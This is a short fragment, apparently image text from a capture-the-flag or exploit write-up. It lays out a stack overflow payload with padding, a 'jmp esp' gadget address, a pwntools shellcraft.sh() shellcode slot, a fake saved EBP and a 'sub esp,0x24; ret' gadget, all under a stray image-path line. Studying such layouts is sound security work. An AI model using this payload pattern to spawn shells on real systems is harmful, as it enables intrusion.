 0x0 aaaa
0x08048504 0x08048504 jmp esp
shellcraft.sh() shellcode
… padding
0x20 bbbb fake_ebp
0x24 0x08048500 0x08048500 sub esp,0x24
ret